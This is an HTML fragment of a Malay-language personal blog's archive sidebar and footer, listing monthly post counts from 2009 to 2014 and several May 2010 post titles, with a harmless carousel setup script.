<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2010/05/tolong-tegur-aku.html'>TOLONG TEGUR AKU...</a></li>
<li><a href='https://www.padinrose.com/2010/05/petua-melembutkan-kulit-kaki.html'>PETUA MELEMBUTKAN KULIT KAKI</a></li>
<li><a href='https://www.padinrose.com/2010/05/tidur-dan-anda.html'>TIDUR DAN ANDA</a></li>
<li><a href='https://www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html'>KHAS BUAT SEM5 DTM GAS</a></li>
<li><a href='https://www.padinrose.com/2010/05/tips-menangani-tekanan-mental.html'>TIPS MENANGANI TEKANAN MENTAL</a></li>
<li><a href='https://www.padinrose.com/2010/05/gadis-desa.html'>GADIS DESA</a></li>
<li><a href='https://www.padinrose.com/2010/05/assalamualaikum-dan-salam-sejahtera.html'>MILIK SIAPAKAH GADIS INI 2</a></li>
<li><a href='https://www.padinrose.com/2010/05/selamat-hari-ibu.html'>SELAMAT HARI IBU</a></li>
<li><a href='https://www.padinrose.com/2010/05/tekanan-mental-dan-pekerjaan-part.html'>TEKANAN MENTAL DAN PEKERJAAN [PART A]</a></li>
<li><a href='https://www.padinrose.com/2010/05/aku-ada-satu-cerita-part-ii.html'>AKU ADA SATU CERITA [PART II]</a></li>
<li><a href='https://www.padinrose.com/2010/05/mitsubishi-evolution-viii-dalam.html'>MITSUBISHI EVOLUTION VIII DALAM GENGGAMAN</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
